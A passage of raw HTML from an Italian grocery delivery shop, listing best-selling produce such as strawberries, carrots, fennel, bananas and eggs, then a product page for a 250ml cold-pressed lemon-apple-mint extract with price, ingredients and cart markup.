						Le fragole, con il loro rosso vivace e il dolce aroma primaverile, sono un&#039;esplosione di freschezza e sapore. Con la loro consistenza succosa e il gusto dolce, le fragole sono perfette da gustare da sole, aggiungere a insalate di frutta o utilizzare in dessert rinfrescanti come gelati e torte.
PROV: ITALIA
CAL: 250GR
CAT: II°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">3,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4946" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/frutti-di-bosco/4946-fragole-250-gr.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4784" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/altra-verdura/4784-carote-extra.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/altra-verdura/4784-carote-extra.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6295-home_default/carote-extra.jpg"
					alt = "CAROTE EXTRA"
					data-full-size-image-url = "https://fumagallidelivery.com/6295-large_default/carote-extra.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00139</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/altra-verdura/4784-carote-extra.html">CAROTE EXTRA</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:995164.1,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:995164.1,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4784&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Carote qualità EXTRA.
Antiossidanti, amiche della pelle e della vista.
Provenienza in base alla disponibilità: Italia
CAT: I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">1,75 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4784" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/altra-verdura/4784-carote-extra.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4742" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/altra-verdura/4742-finocchio.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/altra-verdura/4742-finocchio.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6299-home_default/finocchio.jpg"
					alt = "FINOCCHIO"
					data-full-size-image-url = "https://fumagallidelivery.com/6299-large_default/finocchio.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00067</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/altra-verdura/4742-finocchio.html">FINOCCHIO</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.5,&quot;maximum_quantity&quot;:994933.4,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:994933.4,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4742&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Il finocchio, con il suo aroma distintivo e il sapore leggermente anisato, è una verdura versatile e nutriente. Le sue foglie croccanti e il bulbo tenero aggiungono un tocco fresco e aromatico a insalate, zuppe e piatti di pesce, rendendolo un ingrediente amato nella cucina mediterranea.
Provenienza in base alla disponibilità: Italia.
CAT: I°

					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">2,30 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4742" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/altra-verdura/4742-finocchio.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4737" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/esotica/4737-banane-chiquita.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/esotica/4737-banane-chiquita.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6297-home_default/banane-chiquita.jpg"
					alt = "BANANE CHIQUITA"
					data-full-size-image-url = "https://fumagallidelivery.com/6297-large_default/banane-chiquita.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00026</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/esotica/4737-banane-chiquita.html">BANANE CHIQUITA</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.5,&quot;maximum_quantity&quot;:994903.1,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:994903.1,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4737&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Le banane Chiquita sono rinomate per la loro dolcezza e consistenza cremosa. Con il loro caratteristico marchio blu, rappresentano una scelta di frutta tropicale amata per il loro sapore irresistibile e la loro versatilità in cucina, perfette per frullati, dolci e spuntini sani.
PROV: CO
CAL:
CAT: I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">1,95 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4737" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/esotica/4737-banane-chiquita.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13724" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/varie/13724-uova.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/varie/13724-uova.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6126-home_default/uova.jpg"
					alt = "UOVA"
					data-full-size-image-url = "https://fumagallidelivery.com/6126-large_default/uova.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00702</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/varie/13724-uova.html">UOVA</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:995026,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:995026,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13724&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: Italia. CAT:I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">0,40 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13724" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/varie/13724-uova.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


      </div>
  <a class="all-product-link float-xs-left float-md-right h4" href="https://fumagallidelivery.com/piu-venduti">
    Tutte le migliori vendite<i class="material-icons">&#xE315;</i>
  </a>
  <div class="clearfix"></div>
</section>

				  					    <!-- Pixel Plus: Add missing microdata -->
                        <meta itemprop="productID" content="6020">
                                <meta itemprop="title" content="Estratto Limone 250Ml">
                                <div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
                <meta itemprop="name" content="OrtoRomi" />
            </div>
                    
                                                            <meta itemprop="itemCondition" content="NewCondition">
                                                <!-- End Pixel Plus: Add missing microdata -->

				  				</div>
			  

			  
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://fumagallidelivery.com/bevande/6020-estratto-limone-250ml.html">

    <div class="row product_container">
      <div class="col-md-6 product_left">
        
          <section class="page-content" id="content">
            
              
                <ul class="product-flags">
				                                  </ul>
              

              
                

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>

	 
	 
<div class="images-container">
  
    <div class="product-cover">
	  	  	    <img class="js-qv-product-cover" src="https://fumagallidelivery.com/6168-large_default/estratto-limone-250ml.jpg" alt="" title="" style="width:100%;" itemprop="image">
	        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
    </div>
  

  
    <div id="thumb_box" class="js-qv-mask mask thumb_left ">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://fumagallidelivery.com/6168-medium_default/estratto-limone-250ml.jpg"
              data-image-large-src="https://fumagallidelivery.com/6168-large_default/estratto-limone-250ml.jpg"
              src="https://fumagallidelivery.com/6168-home_default/estratto-limone-250ml.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              
              <div class="scroll-box-arrows hide_arrow">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6 product_right">
          
            
              <h1 class="product_name" itemprop="name">ESTRATTO LIMONE 250ML</h1>
            
          

          
            	<div class="product-reference_top product-reference">
	  <label class="label">Riferimento </label>
	  <span>04606</span>
	</div>
          

		  		  			<div id="product_manufacturer" itemprop="brand" itemscope itemtype="http://schema.org/Brand">
			  <label class="label">Partner </label>
			  <a class="editable" itemprop="url" href="https://fumagallidelivery.com/marchi/20-ortoromi" title="OrtoRomi"><span itemprop="name">OrtoRomi</span></a>
			</div>
		  
		  		  

          <div class="product-information">
            
			              <div id="product-description-short-6020" class="product_desc" itemprop="description"><p>Succo estratto a freddo: mela 90%, limone 9%, menta 1%. Antiossidante: acido ascorbico.</p>
<p>Prodotto ottenuto interamente da frutta. Non contiene acqua aggiunta, zuccheri, coloranti e conservanti.</p>
<p>Provenienza: Italia.</p></div>
			            

            
            <div class="product-actions">
              
                <form action="https://fumagallidelivery.com/carrello" method="post" id="add-to-cart-or-refresh">
                
                  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
                  <input type="hidden" name="id_product" value="6020" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    

  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
		<meta itemprop="url" content="https://fumagallidelivery.com/bevande/6020-estratto-limone-250ml.html">
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

		
        <div class="current-price">
          <span class="price" itemprop="price" content="3.09">3,09 €</span> 
                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">

	  <span class="price_tax_label">
      	  </span>

      
      

	      	
    </div>

	<div class="clearfix"></div> 
  </div>

                  

                  
                    <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <span class="control-label">Quantità</span>         <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantità"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Aggiungi al carrello
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
                              <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                    Disponibile
              </span>
    
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  

      <div class="social-sharing block-social">
      <span>Condividi</span>
      <ul>
                  <li class="facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffumagallidelivery.com%2Fbevande%2F6020-estratto-limone-250ml.html" title="Condividi" target="_blank"><span>Condividi</span></a></li>
                  <li class="twitter"><a href="https://twitter.com/intent/tweet?text=ESTRATTO+LIMONE+250ML https%3A%2F%2Ffumagallidelivery.com%2Fbevande%2F6020-estratto-limone-250ml.html" title="Twitta" target="_blank"><span>Twitta</span></a></li>
                  <li class="pinterest"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Ffumagallidelivery.com%2F6168%2Festratto-limone-250ml.jpg&amp;url=https%3A%2F%2Ffumagallidelivery.com%2Fbevande%2F6020-estratto-limone-250ml.html" title="Pinterest" target="_blank"><span>Pinterest</span></a></li>
              </ul>
    </div>
  

</div>
                  

                  
                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Aggiorna">
                  
                </form>
              

            </div>

            
              <div class="blockreassurance_product">
        <div class="clearfix"></div>
</div>

            

        </div>
      </div>
    </div>







            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                    <li class="nav-item product_details_tab">
                    <a
                      class="nav-link active"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                       aria-selected="true">Dettagli del prodotto</a>
                  </li>
                                    
								

                </ul>




                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in" id="description" role="tabpanel">
                   
					                      <div class="product-description"></div>
                   
                 </div>

                 
                   
<div class="tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;20&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;04606&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;1499&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:1,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;3,09\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-09-29 19:07:03&quot;,&quot;date_upd&quot;:&quot;2026-01-19 18:17:16&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;, , Altro, Bevande&quot;,&quot;meta_keywords&quot;:&quot;Estratto limone 250ml&quot;,&quot;meta_title&quot;:&quot;ESTRATTO LIMONE 250ML&quot;,&quot;link_rewrite&quot;:&quot;estratto-limone-250ml&quot;,&quot;name&quot;:&quot;ESTRATTO LIMONE 250ML&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Succo estratto a freddo: mela 90%, limone 9%, menta 1%. Antiossidante: acido ascorbico.&lt;\/p&gt;\n&lt;p&gt;Prodotto ottenuto interamente da frutta. Non contiene acqua aggiunta, zuccheri, coloranti e conservanti.&lt;\/p&gt;\n&lt;p&gt;Provenienza: Italia.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:6020,&quot;id_product&quot;:6020,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;bevande&quot;,&quot;category_name&quot;:&quot;Bevande&quot;,&quot;link&quot;:&quot;https:\/\/fumagallidelivery.com\/bevande\/6020-estratto-limone-250ml.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:3.09,&quot;price_without_reduction&quot;:3.09,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:999989,&quot;quantity_all_versions&quot;:999989,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;Carta regalo 